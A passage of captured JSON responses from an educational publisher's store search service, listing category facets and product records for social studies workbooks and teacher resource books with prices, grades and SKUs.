bilingual/spanish","u":"https://www.carsondellosa.com/school-solutions/our-school-solutions/emergent-bilingual-spanish/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/a2791b3e-d4d7-4263-9b6f-545a732f8093","id":"952","p_id":"948"},{"l":"Today's Offers","n_l":"today' offer","u":"https://www.carsondellosa.com/sale/todays-offers/","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/2df616ea-5a3e-4de2-9d6c-c4e0cd7cc787","id":"58","p_id":"37"},{"l":"Evan-Moor Grade 5 Workbooks & Resource Books","n_l":"evan-moor grade 5 workbook & resource book","u":"https://www.carsondellosa.com/collections/brands/evan-moor/evan-moor-grade-5-workbooks-resource-books/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"7361","p_id":"7353"},{"l":"Spectrum","n_l":"spectrum","u":"https://www.carsondellosa.com/collections/brands/spectrum/","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"2487","p_id":"2486"}]

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://settings.fastsimon.com/settings/state?uuid=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store_id=1
body_size: -133
content:
{"cdn_cache_key":1769935753,"is_suspended":false}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://api.fastsimon.com/categories_navigation?request_source=v-next&src=v-next&UUID=875a63f3-bd49-4369-b5fb-37dff4ac8f37&uuid=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store_id=1&api_type=json&narrow=[]&facets_required=2&category_id=74&page_num=1&sort_by=relevency
body_size: 1523
content:
{"uuid":"875a63f3-bd49-4369-b5fb-37dff4ac8f37","total_results":390,"term":"","facets":[["Spec-product detail",[["Resource Book",192],["Workbook",83],["Reader",71],["Workbook Bundle",17],["Activity Book",8],["Bulletin Board Set",7],["Chart",4],["Mini Bulletin Board Set",2],["Chart Set",1],["Flash Cards",1],["Homeschool Bundle",1],["Poster Set",1],["Printable Poster Set",1],["Reference Book",1]],"Product Types",false,0],["Spec-themes",[["Community and Citizenship",9],["Biography",7],["Careers",4],["Americana",3],["Earth Conservation",1],["Family",1]],"Themes",false,0],["Spec-subjects",[["Social Studies",373],["Language Arts",69],["Nonfiction",56],["Reading",43],["Science",39],["Spanish",27],["Early Learning",21],["Social Emotional Learning (SEL)",11],["Puzzles and Games",10],["High Interest",6],["Hands-On Learning",4],["Reference",3],["Across the Curriculum",2],["Foreign Language / ESL",1],["Math",1],["Music & Movement",1]],"Subjects",false,0],["Price",[["USD:0.0-USD:5.0",54],["USD:5.0-USD:10.0",144],["USD:10.0-USD:20.0",137],["USD:20.0-USD:50.0",47],["USD:150.0-USD:200.0",8]],"Price",false,0],["Price_min",[1],"Price_min",true,0],["Price_max",[198],"Price_max",true,0],["Brand",[["Mark Twain Media",178],["Evan-Moor",107],["Rourke Educational Media",71],["Carson Dellosa Education",23],["Spectrum",8],["Thinking Kids",2],["Key Education",1]],"Brand",false,0],["Status",[["Current",307],["Sale",59],["Online Exclusive",15],["Overstock",6],["New",3]],"Offers",false,0],["Grades",[["Preschool",23],["Kindergarten",37],["Grade 1",75],["Grade 2",75],["Grade 3",66],["Grade 4",121],["Grade 5",211],["Grade 6",252],["Middle School",232],["High School",86]],"Grades",false,2],["Format name",[["Paperback",166],["eBook PDF",155],["Printed",4],["Digital Download",1]],"Item Format",false,0],["Isp-review-stars",[["1",270],["2",269],["3",269],["4",263],["5",139]],"Customer Rating",false,0],["Spec-series",[["Daily Practice",43],["American History Series",29],["History Pockets",22],["Skill Sharpeners",15],["7 Continents",12],["World History",12],["Amazing People",8],["Continents of the World",8],["Spectrum",8],["Leaders Like Us",7],["Evidence-Based Inquiry",6],["Días de Descubrimiento (Discovery Days)",5],["Me Pregunto (I Wonder)",5],["Read and Understand",5],["Social Studies Connect",5],["Food Tour",4],["Kid Citizen",4],["Travel to...",4],["Design Your Future",3],["Discoveries Around the World",3],["Hidden, Lost, and Discovered",3],["Jumpstarters",3],["Kids Speak Out",3],["Mi Mundo (My World)",3],["Ocultos, perdidos y descubiertos",3],["Raise Your Hand",3],["Words in My World",3],["Complete Book of",2],["Daily Skill Builders",2],["Levanta la mano",2],["Líderes Como Nosotros",2],["U.S. Facts & Fun",2],["Beyond the Battlefield",1],["Descubrámoslo (Let’s Find Out)",1],["It Changed the World",1],["Life Through My Lens",1],["Little World Communities and Commerce",1],["Little World Social Skills",1],["Seeing Both Sides",1],["Skills for Success",1],["Spanish/English Read and Understand",1],["Tour de comida",1],["Tutor Series",1],["Visiting U.S. Symbols",1]],"Book Series",false,0],["Spec-topics",[["Black History Month",20],["Women’s History Month",9],["Election Day",3],["Fourth of July",2],["Presidents' Day",2],["Veterans Day",2],["Earth Day",1],["February",1],["June",1],["Pride Month",1]],"Holidays & Occasions",false,0],["Printable type",[["Classroom Decor",1]],"Printable type",false,0]],"facets_completed":true,"category_id":"74","use_personalized_collection":false}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://settings.fastsimon.com/settings/state?uuid=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store_id=1
body_size: -127
content:
{"cdn_cache_key":1769935753,"is_suspended":false}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://api.fastsimon.com/categories_navigation?request_source=v-next&src=v-next&UUID=875a63f3-bd49-4369-b5fb-37dff4ac8f37&uuid=875a63f3-bd49-4369-b5fb-37dff4ac8f37&store_id=1&api_type=json&category_id=74&facets_required=1&products_per_page=32&page_num=2&with_product_attributes=true&qs=false
body_size: 10723
content:
{"uuid":"875a63f3-bd49-4369-b5fb-37dff4ac8f37","items":[{"l":"Daily Geography Practice, Teacher Resource Book Grade 4 eBook (PDF)","c":"USD","u":"/em3713-eb--daily-geography-practice-teacherresource-book-grade-4-em3713-eb","p":"29.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20471/images/2258580/EM3713__86712.1764723835.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/0ecb8d20-0e54-4ecb-8e36-e378e32f18b9","f":0,"s":"EM3713-EB","sku":"EM3713-EB","p_spl":0,"c_date":1764689093,"id":"20471","skus":["EM3713-EB"],"v_c":1,"iso":false,"vra":[[20447,[["Compare at price",["USD:0"]],["Price",["USD:29.99"]],["Product-sku",["EM3713-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20471/images/2258580/EM3713__86712.1764723835.386.513.jpg?c=2"]],["upc",["023472037138"]]]]],"vrc":{},"att":[["Age Grade",["Grade 4 / Ages 9-10"]],["Brand",["Evan-Moor"]],["Categories",[["155","7354"],["23"],["2369","2486","7353"],["2369","2486","7353","7360"],["24","30","74"],["24","31","44"],["24","31","44","3496"],["36","165","127"],["brand_evan-moor"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 4"]],["Look Inside",["http://lookinside.carsondellosa.com/books/janr/"]],["Page Count",["160 Pages"]],["Price",["USD:29.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["20288,20471"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["Daily Practice"]],["spec-Subjects",["Social Studies"]],["Status",["B"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Social Studies"]],["Age Grade",["Grade 4 / Ages 9-10"]],["Grades",["Grade 4"]],["spec-Series",["Daily Practice"]],["spec-Author",["Evan-Moor Educational Publishers"]],["Look Inside",["http://lookinside.carsondellosa.com/books/janr/"]],["Brand",["Evan-Moor"]],["upc",["023472037138"]],["gtin",["9781596737990"]]],"review":95,"reviews_count":11},{"l":"Financial Literacy Workbook Grade 6-12 eBook (PDF)","c":"USD","u":"/405095-eb--financial-literacy-workbook-grade-6-12-ebook-pdf-405095-eb","p":"10.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20074/images/2256139/405095__84176.1768260892.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/76685d55-3b76-4c67-9b96-3c2159eca174","f":0,"s":"405095-EB","sku":"405095-EB","p_spl":0,"c_date":1739558944,"id":"20074","skus":["405095-EB"],"v_c":1,"iso":false,"vra":[[20050,[["Compare at price",["USD:0"]],["Price",["USD:10.99"]],["Product-sku",["405095-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20074/images/2256139/405095__84176.1768260892.386.513.jpg?c=2"]],["upc",["044222322557"]]]]],"vrc":{},"att":[["Age Grade",["Grade 6-12 / Ages 11-18"]],["Brand",["Mark Twain Media"]],["Categories",[["155","171"],["23"],["24","30","32"],["24","30","74"],["24","31","44"],["24","31","44","3498"],["24","31","44","3499"],["24","31","44","3500"],["36","165","129"],["36","165","130"],["36","165","131"],["brand_mark twain media"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 6","High School","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/books/bcqq/"]],["Page Count",["80 pages"]],["Price",["USD:10.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["20020,20074"]],["spec-Author",["Schyrlet Cameron"]],["spec-Product Detail",["Workbook"]],["spec-Subjects",["Social Studies"]],["Status",["B"]],["spec-Product Detail",["Workbook"]],["spec-Subjects",["Social Studies"]],["Age Grade",["Grade 6-12 / Ages 11-18"]],["Grades",["Grade 6","Middle School","High School"]],["Look Inside",["http://lookinside.carsondellosa.com/books/bcqq/"]],["spec-Author",["Schyrlet Cameron"]],["Brand",["Mark Twain Media"]],["upc",["044222322557"]],["gtin",["9781622239160"]]],"review":100,"reviews_count":1},{"l":"History Pockets: Colonial America, Teacher Resource Book Grade 4-8 eBook (PDF)","c":"USD","u":"/em3709-eb--history-pockets-colonial-america-teacher-resource-book-grade-4-8-ebook-pdf-em3709-eb","p":"17.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/21055/images/2261817/EM3709__12135.1764970479.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/2d8faabb-c1b3-4b3b-8a54-3ab09fb4896b","f":0,"s":"EM3709-EB","sku":"EM3709-EB","p_spl":0,"c_date":1764943566,"id":"21055","skus":["EM3709-EB"],"v_c":1,"iso":false,"vra":[[21031,[["Compare at price",["USD:0"]],["Price",["USD:17.99"]],["Product-sku",["EM3709-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/21055/images/2261817/EM3709__12135.1764970479.386.513.jpg?c=2"]],["upc",["023472037091"]]]]],"vrc":{},"att":[["Age Grade",["Grade 4-8 / Ages 9-14"]],["Brand",["Evan-Moor"]],["Categories",[["155","7354"],["23"],["2369","2486","7353"],["2369","2486","7353","7360"],["2369","2486","7353","7361"],["2369","2486","7353","7364"],["2369","2486","7353","7366"],["2369","2486","7353","7367"],["24","30","33"],["24","30","74"],["24","31","44"],["24","31","44","3496"],["24","31","44","3497"],["24","31","44","3498"],["24","31","44","3499"],["36","165","127"],["36","165","128"],["36","165","129"],["36","165","130"],["brand_evan-moor"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 4","Grade 5","Grade 6","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/books/miln/"]],["Page Count",["96 Pages"]],["Price",["USD:17.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["20846,21055"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["History Pockets"]],["spec-Subjects",["Language Arts","Social Studies"]],["Status",["B"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Language Arts","Social Studies"]],["Age Grade",["Grade 4-8 / Ages 9-14"]],["Grades",["Grade 4","Grade 5","Grade 6","Middle School"]],["spec-Series",["History Pockets"]],["spec-Author",["Evan-Moor Educational Publishers"]],["Look Inside",["http://lookinside.carsondellosa.com/books/miln/"]],["Brand",["Evan-Moor"]],["upc",["023472037091"]],["gtin",["9781596737952"]]],"review":97,"reviews_count":7},{"l":"Read and Understand Science, Teacher Resource Book Grade 2-3 Paperback","c":"USD","u":"/em3303--read-and-understand-science-teacher-resource-book-grade-2-3-paperback-em3303","p":"3.0","p_min":"3.0","p_max":"3.00","p_c":"20.99","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20766/images/2260046/EM3303__20505.1764883234.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/9de06ddc-d4c9-4985-b8c3-b3216a39b0ea","f":0,"s":"EM3303","sku":"EM3303","p_spl":0,"c_date":1764883234,"id":"20766","skus":["EM3303"],"v_c":1,"iso":false,"vra":[[20741,[["Compare at price",["USD:20.99"]],["Price",["USD:3"]],["Product-sku",["EM3303"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20766/images/2260046/EM3303__20505.1764883234.386.513.jpg?c=2"]],["upc",["023472033031"]]]]],"vrc":{},"att":[["Age Grade",["Grade 2-3 / Ages 7-9"]],["Brand",["Evan-Moor"]],["Categories",[["155","7354"],["23"],["2369","2486","7353"],["2369","2486","7353","7362"],["2369","2486","7353","7363"],["24","30","33"],["24","30","73"],["24","30","74"],["24","31","25"],["24","31","25","3483"],["24","31","25","3484"],["36","165","46"],["36","165","47"],["37","60","2570"],["37","60","2575"],["brand_evan-moor"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 2","Grade 3"]],["Look Inside",["http://lookinside.carsondellosa.com/books/pasm/"]],["Page Count",["144 Pages"]],["Price",["USD:3"]],["Status",["X"]],["condition",["New"]],["format_name",["Paperback"]],["other_formats",["20766,21104"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["Read and Understand"]],["spec-Subjects",["Language Arts","Science","Social Studies"]],["Status",["X"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Language Arts","Science","Social Studies"]],["Age Grade",["Grade 2-3 / Ages 7-9"]],["Grades",["Grade 2","Grade 3"]],["spec-Series",["Read and Understand"]],["spec-Author",["Evan-Moor Educational Publishers"]],["Look Inside",["http://lookinside.carsondellosa.com/books/pasm/"]],["Brand",["Evan-Moor"]],["upc",["023472033031"]],["gtin",["9781557998552"]]],"review":90,"reviews_count":2},{"l":"7 Continents: Australia and Oceania, Teacher Resource Book Grade 4-8 eBook (PDF)","c":"USD","u":"/em3733-eb--7-continents-australia-and-oceania-teacher-resource-book-grade-4-8-ebook-pdf-em3733-eb","p":"21.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20982/images/2262258/EM3733__78895.1764970671.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/d1446d8a-2ff1-4819-a3ee-ea4a23c0b410","f":0,"s":"EM3733-EB","sku":"EM3733-EB","p_spl":0,"c_date":1764943554,"id":"20982","skus":["EM3733-EB"],"v_c":1,"iso":false,"vra":[[20958,[["Compare at price",["USD:0"]],["Price",["USD:21.99"]],["Product-sku",["EM3733-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20982/images/2262258/EM3733__78895.1764970671.386.513.jpg?c=2"]],["upc",["023472037336"]]]]],"vrc":{},"att":[["Age Grade",["Grade 4-8 / Ages 9-14"]],["Brand",["Evan-Moor"]],["Categories",[["155","7354"],["23"],["2369","2486","7353"],["2369","2486","7353","7360"],["2369","2486","7353","7361"],["2369","2486","7353","7364"],["2369","2486","7353","7366"],["2369","2486","7353","7367"],["24","30","33"],["24","30","73"],["24","30","74"],["24","31","44"],["24","31","44","3496"],["24","31","44","3497"],["24","31","44","3498"],["24","31","44","3499"],["36","165","127"],["36","165","128"],["36","165","129"],["36","165","130"],["brand_evan-moor"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 4","Grade 5","Grade 6","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/books/axuh/"]],["Page Count",["128 Pages"]],["Price",["USD:21.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["20817,20982"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["7 Continents"]],["spec-Subjects",["Language Arts","Science","Social Studies"]],["Status",["B"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Language Arts","Science","Social Studies"]],["Age Grade",["Grade 4-8 / Ages 9-14"]],["Grades",["Grade 4","Grade 5","Grade 6","Middle School"]],["spec-Series",["7 Continents"]],["spec-Author",["Evan-Moor Educational Publishers"]],["Look Inside",["http://lookinside.carsondellosa.com/books/axuh/"]],["Brand",["Evan-Moor"]],["upc",["023472037336"]],["gtin",["9781609632243"]]]},{"l":"Daily Science, Student Workbook Grade 4 Paperback","c":"USD","u":"/em6874--daily-science-student-workbook-grade-4-paperback-em6874","p":"2.0","p_min":"2.0","p_max":"2.00","p_c":"8.99","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20449/images/2257979/EM6874__16749.1765927980.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/f539ce61-de62-4592-93d0-84dbcc6a3cf1","f":0,"s":"EM6874","sku":"EM6874","p_spl":0,"c_date":1764636925,"id":"20449","skus":["EM6874"],"v_c":1,"iso":false,"vra":[[20425,[["Compare at price",["USD:8.99"]],["Price",["USD:2"]],["Product-sku",["EM6874"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20449/images/2257979/EM6874__16749.1765927980.386.513.jpg?c=2"]],["upc",["023472068743"]]]]],"vrc":{},"att":[["Age Grade",["Grade 4 / Ages 9-10"]],["Brand",["Evan-Moor"]],["Categories",[["155","7354"],["23"],["2369","2486","7353"],["2369","2486","7353","7360"],["24","30","33"],["24","30","73"],["24","30","74"],["24","31","25"],["24","31","25","3485"],["269","274","285"],["269","277","290"],["269","277","292"],["36","165","127"],["37","60","2570"],["37","60","2575"],["brand_evan-moor"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 4"]],["Page Count",["144 Pages"]],["Price",["USD:2"]],["Status",["X"]],["condition",["New"]],["format_name",["Paperback"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Product Detail",["Workbook"]],["spec-Series",["Daily Practice"]],["spec-Subjects",["Language Arts","Reading","Science","Social Studies"]],["Status",["X"]],["spec-Product Detail",["Workbook"]],["spec-Subjects",["Language Arts","Reading","Science","Social Studies"]],["Age Grade",["Grade 4 / Ages 9-10"]],["Grades",["Grade 4"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Series",["Daily Practice"]],["Brand",["Evan-Moor"]],["upc",["023472068743"]],["gtin",["9781609633912"]]],"review":93,"reviews_count":11},{"l":"7 Continents: Asia, Teacher Resource Book Grade 4-8 Paperback","c":"USD","u":"/em3734--7-continents-asia-teacher-resource-book-grade-4-8-paperback-em3734","p":"5.0","p_min":"5.0","p_max":"5.00","p_c":"21.99","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20823/images/2260345/EM3734__56718.1764883429.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/c17abf8e-fdf9-49e7-a5d8-af6e92b35650","f":0,"s":"EM3734","sku":"EM3734","p_spl":0,"c_date":1764883425,"id":"20823","skus":["EM3734"],"v_c":1,"iso":false,"vra":[[20799,[["Compare at price",["USD:21.99"]],["Price",["USD:5"]],["Product-sku",["EM3734"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20823/images/2260345/EM3734__56718.1764883429.386.513.jpg?c=2"]],["upc",["023472037343"]]]]],"vrc":{},"att":[["Age Grade",["Grade 4-8 / Ages 9-14"]],["Brand",["Evan-Moor"]],["Categories",[["155","7354"],["23"],["2369","2486","7353"],["2369","2486","7353","7360"],["2369","2486","7353","7361"],["2369","2486","7353","7364"],["2369","2486","7353","7366"],["2369","2486","7353","7367"],["24","30","33"],["24","30","73"],["24","30","74"],["24","31","25"],["24","31","25","3485"],["24","31","25","3486"],["24","31","25","3487"],["24","31","25","3488"],["36","165","127"],["36","165","128"],["36","165","129"],["36","165","130"],["37","60","2570"],["37","60","2574"],["37","60","2575"],["brand_evan-moor"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 4","Grade 5","Grade 6","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/books/axuh/"]],["Page Count",["128 Pages"]],["Price",["USD:5"]],["Status",["X"]],["condition",["New"]],["format_name",["Paperback"]],["other_formats",["20823,20981"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["7 Continents"]],["spec-Subjects",["Language Arts","Science","Social Studies"]],["Status",["X"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Language Arts","Science","Social Studies"]],["Age Grade",["Grade 4-8 / Ages 9-14"]],["Grades",["Grade 4","Grade 5","Grade 6","Middle School"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Series",["7 Continents"]],["Look Inside",["http://lookinside.carsondellosa.com/books/axuh/"]],["Brand",["Evan-Moor"]],["upc",["023472037343"]],["gtin",["9781609631291"]]],"review":90,"reviews_count":2},{"l":"Understanding the U.S. Constitution Workbook Grade 5-12 eBook (PDF)","c":"USD","u":"/405014-eb--understanding-the-u-s-constitution-workbook-grade-5-12-ebook-405014-eb","p":"12.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/12463/images/2218882/405014__27316.1765493334.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/5e2ecf23-3c99-45b5-b25e-b06d67a99a9f","f":0,"s":"405014-EB","sku":"405014-EB","p_spl":0,"c_date":1547777104,"id":"12463","skus":["405014-EB"],"v_c":1,"iso":false,"vra":[[12440,[["Compare at price",["USD:0"]],["Price",["USD:12.99"]],["Product-sku",["405014-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/12463/images/2218882/405014__27316.1765493334.386.513.jpg?c=2"]],["upc",["044222259778"]]]]],"vrc":{},"att":[["Age Grade",["Grade 5-12 / Ages 10-18"]],["Brand",["Mark Twain Media"]],["Categories",[["155","171"],["23"],["24","30","74"],["24","31","44"],["24","31","44","3497"],["24","31","44","3498"],["24","31","44","3499"],["24","31","44","3500"],["36","165","128"],["36","165","129"],["36","165","130"],["36","165","131"],["brand_mark twain media"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 5","Grade 6","High School","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/jnsi/index.html"]],["Page Count",["96 pages"]],["Price",["USD:12.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["12462,12463"]],["sample_name_1",["Birth of the Constitution: The Compromise Free Printable"]],["sample_url_1",["https://www.carsondellosa.com/fr00786--birth-of-the-constitution-the-compromise-free-printable-fr00786/"]],["spec-Author",["Mark Stange"]],["spec-Product Detail",["Workbook"]],["spec-Subjects",["Social Studies"]],["Status",["B"]],["Age Grade",["Grade 5-12 / Ages 10-18"]],["spec-Product Detail",["Workbook"]],["spec-Subjects",["Social Studies"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/jnsi/index.html"]],["Grades",["Grade 5","Grade 6","Middle School","High School"]],["spec-Author",["Mark Stange"]],["Brand",["Mark Twain Media"]],["upc",["044222259778"]],["search_keywords",["workbooks","social","studies","grade","textbook","books","middle","English","homeschool","spectrum","government","united","states","american","civics","presidents","kids","prep","level","USA","branches","amendment","justice","resources","worksheets","brain","quest","brainquest"]],["gtin",["9781622237135"]]],"review":98,"reviews_count":11},{"l":"7 Continents: North America, Teacher Resource Book Grade 4-8 Paperback","c":"USD","u":"/em3731--7-continents-north-america-teacher-resource-book-grade-4-8-paperback-em3731","p":"5.0","p_min":"5.0","p_max":"5.00","p_c":"21.99","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20804/images/2260234/EM3731__76719.1764883365.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/f368fe50-9d20-4642-82e9-9806b5cf19a0","f":0,"s":"EM3731","sku":"EM3731","p_spl":0,"c_date":1764883359,"id":"20804","skus":["EM3731"],"v_c":1,"iso":false,"vra":[[20781,[["Compare at price",["USD:21.99"]],["Price",["USD:5"]],["Product-sku",["EM3731"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20804/images/2260234/EM3731__76719.1764883365.386.513.jpg?c=2"]],["upc",["023472037312"]]]]],"vrc":{},"att":[["Age Grade",["Grade 4-8 / Ages 9-14"]],["Brand",["Evan-Moor"]],["Categories",[["155","7354"],["23"],["2369","2486","7353"],["2369","2486","7353","7360"],["2369","2486","7353","7361"],["2369","2486","7353","7364"],["2369","2486","7353","7366"],["2369","2486","7353","7367"],["24","30","33"],["24","30","73"],["24","30","74"],["24","31","25"],["24","31","25","3485"],["24","31","25","3486"],["24","31","25","3487"],["24","31","25","3488"],["36","165","127"],["36","165","128"],["36","165","129"],["36","165","130"],["37","60","2570"],["37","60","2575"],["brand_evan-moor"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 4","Grade 5","Grade 6","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/books/lgci/"]],["Page Count",["128 Pages"]],["Price",["USD:5"]],["Status",["X"]],["condition",["New"]],["format_name",["Paperback"]],["other_formats",["20804,20984"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["7 Continents"]],["spec-Subjects",["Language Arts","Science","Social Studies"]],["Status",["X"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Language Arts","Science","Social Studies"]],["Age Grade",["Grade 4-8 / Ages 9-14"]],["Grades",["Grade 4","Grade 5","Grade 6","Middle School"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Series",["7 Continents"]],["Look Inside",["http://lookinside.carsondellosa.com/books/lgci/"]],["Brand",["Evan-Moor"]],["upc",["023472037312"]],["gtin",["9781609631260"]]],"review":87,"reviews_count":3},{"l":"7 Continents: Europe, Teacher Resource Book Grade 4-8 eBook (PDF)","c":"USD","u":"/em3735-eb--7-continents-europe-teacher-resource-book-grade-4-8-ebook-pdf-em3735-eb","p":"21.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20983/images/2262319/EM3735__59308.1764970692.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/2cf4dbd5-699b-4eef-b652-3bb74204923f","f":0,"s":"EM3735-EB","sku":"EM3735-EB","p_spl":0,"c_date":1764943554,"id":"20983","skus":["EM3735-EB"],"v_c":1,"iso":false,"vra":[[20959,[["Compare at price",["USD:0"]],["Price",["USD:21.99"]],["Product-sku",["EM3735-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20983/images/2262319/EM3735__59308.1764970692.386.513.jpg?c=2"]],["upc",["023472037350"]]]]],"vrc":{},"att":[["Age Grade",["Grade 4-8 / Ages 9-14"]],["Brand",["Evan-Moor"]],["Categories",[["155","7354"],["23"],["2369","2486","7353"],["2369","2486","7353","7360"],["2369","2486","7353","7361"],["2369","2486","7353","7364"],["2369","2486","7353","7366"],["2369","2486","7353","7367"],["24","30","33"],["24","30","73"],["24","30","74"],["24","31","44"],["24","31","44","3496"],["24","31","44","3497"],["24","31","44","3498"],["24","31","44","3499"],["36","165","127"],["36","165","128"],["36","165","129"],["36","165","130"],["brand_evan-moor"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 4","Grade 5","Grade 6","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/books/qrnf/"]],["Page Count",["128 Pages"]],["Price",["USD:21.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["20818,20983"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["7 Continents"]],["spec-Subjects",["Language Arts","Science","Social Studies"]],["Status",["B"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Language Arts","Science","Social Studies"]],["Age Grade",["Grade 4-8 / Ages 9-14"]],["Grades",["Grade 4","Grade 5","Grade 6","Middle School"]],["spec-Series",["7 Continents"]],["spec-Author",["Evan-Moor Educational Publishers"]],["Look Inside",["http://lookinside.carsondellosa.com/books/qrnf/"]],["Brand",["Evan-Moor"]],["upc",["023472037350"]],["gtin",["9781609632281"]]],"review":93,"reviews_count":3},{"l":"Slavery, Civil War, and Reconstruction Resource 